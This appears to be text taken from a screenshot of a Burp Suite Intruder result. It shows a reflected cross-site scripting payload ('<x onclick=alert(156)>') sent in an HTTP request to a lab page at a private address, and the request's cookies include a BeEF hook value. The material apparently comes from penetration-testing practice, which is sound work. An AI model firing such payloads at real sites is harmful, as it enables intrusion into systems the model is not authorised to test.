 Result 57 | Intruder attack
Payload: <x onclick=alert(156)>click this!
Status: 200
Length: 683
Timer: 15
Previous
Next
Request Response
Pretty Raw Hex \n
1 GET /xss/level1.php?name=%3cx%20onclick%3dalert(156)%3eclick%20this! HTTP/1.1
2 Host: 192.168.88.148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: BEEFHOOK=ERU1ssBBkpq9zOUr9m3p8LJUwZS28asdyLrBDqEAEeBYsiLf5xSMQ5KpiNVI56E7U40kSt3u5d964Blu;
safedog-flow-item=B3A12A437A56897EF91F72B8B22D9C78; PHPSESSID=c54e0a2dfb542813eb0d234a8f0acba2
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches